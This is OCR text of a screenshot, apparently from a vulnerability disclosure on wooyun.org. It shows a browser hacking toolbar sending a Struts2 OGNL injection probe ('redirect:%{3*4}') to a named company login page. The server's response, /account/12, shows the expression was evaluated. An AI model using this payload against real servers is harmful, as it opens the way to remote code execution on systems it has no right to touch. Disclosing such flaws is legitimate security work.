 Apache Tomcat/7.0.34 - Error report - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Apache Tomcat/7.0.34 - Error rep... × +
plm.7daysinn.cn/account/12 百度 <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://plm.7daysinn.cn/account/login.action?redirect:%25{3*4}
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 404 - /account/12
type Status report
message /account/12
description The requested resource is not available.
Apache Tomcat/7.0.34
www.wooyun.org